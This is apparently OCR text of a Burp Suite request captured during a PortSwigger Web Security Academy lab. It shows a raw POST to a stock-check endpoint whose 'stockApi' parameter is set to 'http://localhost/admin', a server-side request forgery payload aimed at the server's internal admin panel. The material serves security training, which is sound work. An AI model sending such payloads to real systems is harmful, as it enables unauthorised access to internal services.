 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0afd007604925eab831de99200f200e0.web-security-academy.net
3 Cookie: session=wgQPSngK9uOht2GcNolihTb2XMBEfvlY
4 Content-Length: 31
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afd007604925eab831de99200f200e0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afd007604925eab831de99200f200e0.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin